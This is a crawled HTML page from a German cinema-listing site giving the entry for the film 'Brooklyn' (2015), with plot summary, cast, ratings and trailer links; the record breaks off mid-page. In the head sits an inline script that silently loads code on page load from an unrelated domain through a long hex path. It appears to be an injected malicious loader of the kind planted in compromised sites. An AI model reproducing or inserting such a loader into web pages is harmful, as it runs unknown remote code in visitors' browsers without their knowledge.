

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/12504/Brooklyn
body_size: 27218
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Brooklyn - Eine Liebe zwischen zwei Welten - trailer</title>
        <meta name="description" content="Die bewegende Geschichte der jungen Eilis Lacey, einer jungen irischen Immigrantin, die in den 1950er Jahren versucht, in Brooklyn Fuß zu fassen. Von den Versprechungen Amerikas angelockt, verlässt Eilis nicht nur Irland sondern auch das behagliche Heim.">
        <meta name="keywords" content="film, Beschreibung, ,Brooklyn - Eine Liebe zwischen zwei Welten">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/12504/Brooklyn')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li><li><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span></a></li><li><a class="page-scroll" href="#images"><span class="glyphicon glyphicon-picture"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li><li class="hidden-xs"><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span>Rezensionen</a></li><li><a class="page-scroll" href="#rewards"><span class="glyphicon glyphicon-tower"></span>Filmpreise</a></li><li class="hidden-xs"><a class="page-scroll" href="#images"><span class="glyphicon glyphicon-picture"></span>Galerie</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Brooklyn - Eine Liebe zwischen zwei Welten (2015)<div>Brooklyn | 105 minuten | <span class="label label-warning">FSK ab 0</span></div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino12504-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg"  alt="Brooklyn - Eine Liebe zwischen zwei Welten" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/hOUwCBHy8Zc" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/12504/Brooklyn'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Brooklyn+-+Eine+Liebe+zwischen+zwei+Welten https://www.abinskino.com/film/trailer/12504/Brooklyn'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/12504/Brooklyn&prefilltext=Brooklyn+-+Eine+Liebe+zwischen+zwei+Welten'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Brooklyn+-+Eine+Liebe+zwischen+zwei+Welten www.abinskino.com/film/trailer/12504/Brooklyn'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino12504-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg"  alt="Brooklyn - Eine Liebe zwischen zwei Welten" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/hOUwCBHy8Zc" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Drama</div> <div class="label label-default"> Romantik</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >21.01.2016 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >John Crowley</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Nick Hornby, Nick Hornby</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Saoirse Ronan, Domhnall Gleeson, Michael Zegen, Emory Cohen, Mary O'Driscoll, Julie Walters, Eileen O'Higgins, Emily Bett Rickards, Paulino Nunes, Eve Macklin, Maeve McGrath, Jenn Murray, Aine Ni Mhuiri, Jim Broadbent, Nora-Jane Noone</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >Kanada, Irland, Großbritannien</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-4">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt2381111" target="_blank"><b>IMDB</b><span>7.5 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
   
                <div class="col-xs-4">
                    <div class="movieGrade">
                        <div class="clearfix"><a href="http://www.metacritic.com/movie/brooklyn" target="_blank"><b>MetaCriticts</b><span>87 / 100</span></a></div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="87" aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>        
                </div>        
                  
   
                <div class="col-xs-4">
                    <div class="movieGrade">
                        <div class="clearfix"><a href="https://www.rottentomatoes.com/m/brooklyn/" target="_blank"><b>RottenTomatoes</b><span>97 / 100%</span></a></div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="97" aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>                
                </div>        
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Brooklyn - Eine Liebe zwischen zwei Welten</small></h3>
       <p>
 Die bewegende Geschichte der jungen Eilis Lacey, einer jungen irischen Immigrantin, die in den 1950er Jahren versucht, in Brooklyn Fuß zu fassen. Von den Versprechungen Amerikas angelockt, verlässt Eilis nicht nur Irland sondern auch das behagliche Heim ihrer Mutter, um in New York ein neues Leben zu beginnen.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">23.10.2015</span>
                            </div> 
                            <img src="/film-trailer-2015-10-35330-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-trailer-1.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - trailer 1">
                            <a href="http://youtu.be/hOUwCBHy8Zc" title="Brooklyn - Eine Liebe zwischen zwei Welten - trailer 1 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/hOUwCBHy8Zc" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - trailer 1 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">13.10.2015</span>
                            </div> 
                            <img src="/film-trailer-2015-10-35186-Brooklyn-trailer-2.jpg" alt="Brooklyn - trailer 2">
                            <a href="http://youtu.be/bV-eluBG6MM" title="Brooklyn - trailer 2" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/bV-eluBG6MM" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - trailer 2</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">10.07.2015</span>
                            </div> 
                            <img src="/film-video-33885-Brooklyn-trailer-1.jpg" alt="Brooklyn - trailer 1">
                            <a href="http://youtu.be/4IM1XhTxPAE" title="Brooklyn - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/4IM1XhTxPAE" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - trailer 1</a>
                        </div>
                    </div>     </div>
               </div>   
       <div class="tabs-style-2">
       <ul class="nav nav-tabs hidden-xs" id="navVideoType" role="tablist">
    <li class="active"><a href="#interviews" role="tab" data-toggle="tab" aria-expanded="true">Videos - Interviews</a></li><li><a href="#hinterkulissen" role="tab" data-toggle="tab" aria-expanded="false">Videos - Hinter den Kulissen</a></li><li><a href="#anderevideos" role="tab" data-toggle="tab" aria-expanded="false">Alle anderen videos</a></li>   
       </ul>
       <select class="mb10 form-control visible-xs" id="selectVideoType" style="width:80%; z-index: 9999;">
         <option  selected value='0'>Videos - Interviews</option><option  value='1'>Videos - Hinter den Kulissen</option><option  value='2'>Alle anderen videos</option>       </select>
<div class="tab-content"><div class="tab-pane fade active in" id="interviews"><div class="clearfix owl-controls clickable" style="margin-top:-45px">
                  <div id="customNav1" class="owl-buttons floatRight" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film1"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">09.11.2015</span>
                            </div> 
                            <img src="/film-trailer-2015-11-35659-Brooklyn-Interviews.jpg" alt="Brooklyn - Interviews">
                            <a href="http://youtu.be/vle7ZnyYT6o" title="Brooklyn - Interviews" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/vle7ZnyYT6o" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Interviews</a>
                        </div>
                    </div>     </div>
               </div><div class="tab-pane fade" id="hinterkulissen"><div class="clearfix owl-controls clickable" style="margin-top:-45px">
                  <div id="customNav2" class="owl-buttons floatRight" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film2"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">22.01.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-1-36792-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-Featurette-Die-Geschichte.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Die Geschichte"">
                            <a href="http://youtu.be/atHYzBWlIvQ" title="Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Die Geschichte" [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/atHYzBWlIvQ" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Die Geschichte" [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">21.01.2016</span>
                            </div> 
